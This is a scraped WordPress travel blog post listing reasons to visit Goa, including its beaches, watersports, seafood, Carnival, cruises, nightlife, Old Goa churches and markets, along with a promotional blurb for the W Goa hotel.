.td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fgoa-the-ultimate-in-relaxation%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2022/04/Goa.jpg&description=Goa%3A+The+Ultimate+in+Relaxation" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/&title=Goa%3A+The+Ultimate+in+Relaxation" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/&title=Goa%3A+The+Ultimate+in+Relaxation" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/&name=Goa: The Ultimate in Relaxation" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://lifetrixcorner.com/wp-content/uploads/2022/04/Goa.jpg" data-caption=" "><img width="612" height="408" class="entry-thumb td-modal-image" src="https://lifetrixcorner.com/wp-content/uploads/2022/04/Goa.jpg" srcset="https://lifetrixcorner.com/wp-content/uploads/2022/04/Goa.jpg 612w, https://lifetrixcorner.com/wp-content/uploads/2022/04/Goa-300x200.jpg 300w" sizes="(max-width: 612px) 100vw, 612px" alt="Goa" title="Beauty Arambol beach landscape, Goa state, India"/></a><figcaption class="wp-caption-text"> </figcaption></figure></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_15">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style> </div><p>If you&#8217;ve ever been to Goa, you&#8217;ll understand why the destination is so popular with Indian tourists. Not only are the beaches one of India&#8217;s most impressive and popular tourist attractions, but also the pleasant environment, thrilling nightlife, delicious seafood, and other exciting water sports. At first, even 10,000 words would be insufficient to depict Goa&#8217;s grandeur accurately. There are several reasons why Indians visit this excellent site. Given the following list, it&#8217;s clear to understand why you should plan your vacation to Goa accordingly.</p>
<p>Reasons to Visit the Following Goa Locations</p>
<ul>
<li>The Beaches Are Enormous:</li>
</ul>
<p>Goa&#8217;s stunning beaches make it a famous Indian holiday destination. Goa&#8217;s gorgeous coastline, which stretches for more than 100 kilometres, is lined with hundreds of lovely beaches where visitors can unwind and soak up the sun. However, it is difficult to visit a beach and be unaffected.</p>
<ul>
<li>Adrenaline-Pumping Watersports:</li>
</ul>
<p>Goa is a beautiful place for anyone interested in water sports and having a good time. It offers adrenaline seekers a diverse selection of water-based sports. International visitors join in on these water-based activities in Goa as well. Additionally, you may do scuba diving on beautiful beaches.</p>
<p>In addition to the several other water activities available in Goa, you may try banana boating, speed boating, and parasailing. There are other more as well.</p>
<ul>
<li>Hotels in Goa, such as the w goa:</li>
</ul>
<p><a href="https://www.makemytrip.com/hotels/w_goa-details-goa.html" target="_blank" rel="noopener"><strong>At</strong> <strong>W Goa</strong>,<strong> a luxury resort</strong></a> in the Indian state of Goa, you can mingle with like-minded travellers and yoga aficionados. In West India, the birthplace of &#8220;psytrance&#8221; dance music, our five-star hotel serves as the gateway to New Age celebrations. At twilight, take a walk along Vagator Beach or dance the night away at HillTop. Then, utilize the cliff-side position of the Chapora Fort Trail to scout for a sandy cove on the Arabian Sea before the sun rises. The WET outdoor pool located next to ROCKPOOL&#8217;s bar offers identical views, while Away Spa&#8217;s body wraps, steam rooms, and treatment tubs entice you. After a workout in our FIT gym, including ellipticals and personal trainers, unwind in one of our villas after a social gathering in the Great Room. Each accommodation has a balcony, and our Marvelous Suite has terrazzo flooring and views of the gardens. Relax on a pillow-top mattress in your own marble bathroom, which includes bottled water. Additionally, the hotel gives complimentary breakfast and Wi-Fi to its customers. At w goa, take it easy on yourself.</p>
<ul>
<li>The Town&#8217;s Best Seafood:</li>
</ul>
<p>Numerous seafood restaurants and dhabas provide exquisite cuisine in Goa. When it comes to Goan cuisine, nothing beats Sheet Kodi Nustey, Fried Fish, Fried Crabs, Prawn Curry, Pomfret, or any of the other delectable seafood dishes found at Goa&#8217;s most famous seafood restaurants.</p>
<ul>
<li>Why The Carnival Festival is a great time:</li>
</ul>
<p>The Goa Carnival is world-famous, and February is the busiest month for purchasing flights to Goa. Each February, thousands of Indian and foreign tourists go to Goa to take part in the carnival activities. Traditional attire and fancy dress are welcomed for this event themed after the Portuguese era. Goa&#8217;s carnival festivities, which last four days in February, are a must-do for both tourists and locals.</p>
<p>It starts on the streets of Panaji, Mapusa, and Margao and weaves its way through the town&#8217;s picturesque alleys and alleyways.</p>
<ul>
<li>Extravagant cruises:</li>
</ul>
<p>Another reason for Goa&#8217;s appeal as a tourist destination is the city&#8217;s unequalled sailing experience. This must-do activity in Goa is more breathtaking and unique than any other water sport or adventure activity offered elsewhere. Take a river or sea cruise in Goa to make the most of your holiday.</p>
<p>Some of the top cruises in Goa are the Dinner Cruise, Casino Cruise, Backwater Cruise, Houseboat Cruise, Sunset Cruise, and Catarman Cruise.</p>
<ul>
<li>Nightclubs:</li>
</ul>
<p>If you&#8217;re still wondering why Goa is such a terrific holiday destination, the most crucial element is the clubs. Goa is home to hundreds of clubs where you can dance the night away, drink the night away, eat the night away, and generally have a fantastic time. It depicts how Goa&#8217;s vibrant nightlife caters to Indian tourists.</p>
<p>Tito&#8217;s Bar and Club, Antares, Soro-the Village Pub, SinQ Nightclub, and Silent Noise Club are just a few of the most fantastic nightclubs in Goa.</p>
<ul>
<li>Spectacular Architecture: Churches and Old Goa</li>
</ul>
<p>To really appreciate Goa&#8217;s magnificence, you must visit Old Goa and the city&#8217;s most influential churches. These hallowed destinations provide unparalleled tranquillity, architectural excellence, tradition, and history. For anybody interested in Portuguese architecture and design, these churches in Goa are a must-see.</p>
<p>Bom Jesus, Se Cathedral, Church of Our Lady of the Rosary, St. Francis, and St. Catherine&#8217;s Chapel are just a few of Goa&#8217;s most prominent churches.</p>
<ul>
<li>It&#8217;s an evening unlike any other:</li>
</ul>
<p>Due to its never-ending nightlife, Goa is a favourite holiday destination for Indians. If you&#8217;re searching for a night on the town, a night in the city, or a night on the beach, this city provides unmatched nightlife. It&#8217;s a favourite gathering spot for both friends and family.</p>
<p>Goa is home to a number of nightclubs, including Curlies Beach Shack and Café Mambos.</p>
<ul>
<li>It was a wonderful Christmas Eve.</li>
</ul>
<p>Goa is at its most festive during the months of December and January when the city buzzes with activity as residents prepare for the holidays. Christmas Eve is one of the most memorable days of the year, thanks to the magnificent weather, Christmas music, aromatic candles, ornately decorated churches, and the exchange of many gifts. The Christmas event in Old Goa is a must-see for everyone visiting the city during the holidays.</p>
<p>Visit all of the famous churches, see the beach fireworks, and enjoy the beaches throughout the Christmas season.</p>
<ul>
<li>Shopping on a Shoestring:</li>
</ul>
<p>Goa is home to a diverse assortment of markets that attract visitors from India and throughout the globe. In Goa, shopaholics may stock up on anything from jewellery and beachwear to handmade crafts, showpieces, bohemian costumes, and herbs and spices.</p>
<p>The Anjuna flea market, the Arpora night market, the Mapusa fish market, and CocoRoots in Anjuna are just a few of Goa&#8217;s most famous shopping venues.</p>
<p>These sites in Goa described above might instantly make you fall in love with the state.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_15">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style> </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fgoa-the-ultimate-in-relaxation%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2022/04/Goa.jpg&description=Goa%3A+The+Ultimate+in+Relaxation" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/&title=Goa%3A+The+Ultimate+in+Relaxation" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/&title=Goa%3A+The+Ultimate+in+Relaxation" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/&name=Goa: The Ultimate in Relaxation" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lifetrixcorner.com/want-to-live-off-grid-4-things-you-need-to-know-first/">Want To Live Off-Grid? 4 Things You Need To Know First</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lifetrixcorner.com/the-fascinating-history-of-false-eyelashes-in-canada/">The Fascinating History of False Eyelashes in Canada</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lifetrixcorner.com/author/uday/" aria-label="author-photo"><img alt='Lifetrixcorner' src='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a></span></div><div class="td-author-url"><a href="https://lifetrixcorner.com">https://lifetrixcorner.com</a></div><div class="td-author-description"><a href="https://lifetrixcorner.com/"><b>Lifetrixcorner</b></a> is the leading functional and scalable information source committed to Lifestyle, Fashion, Travel, Health, Beauty Education, Tech, and more.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lifetrixcorner"><meta itemprop="url" content="https://lifetrixcorner.com/author/uday/"></span><meta itemprop="datePublished" content="2022-04-15T21:09:30+05:30"><meta itemprop="dateModified" content="2022-04-18T14:16:43+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png"></span><meta itemprop="name" content="lifetrixcorner"></span><meta itemprop="headline " content="Goa: The Ultimate in Relaxation"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/04/Goa.jpg"><meta itemprop="width" content="612"><meta itemprop="height" content="408"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":15623,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "163";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "55";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" class="td-image-wrap " title="What Every Traveller Should Know Before Booking Online" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What Every Traveller Should Know Before Booking Online" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" title="What Every Traveller Should Know Before Booking Online">What Every Traveller Should Know Before Booking Online</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" class="td-image-wrap " title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dublin" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences">Where to Stay in Dublin for Festivals, Events &#038; Local Experiences</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" class="td-image-wrap " title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cruise Dubai" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai">Why a Dhow Cruise Is the Best Evening Experience in Dubai</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
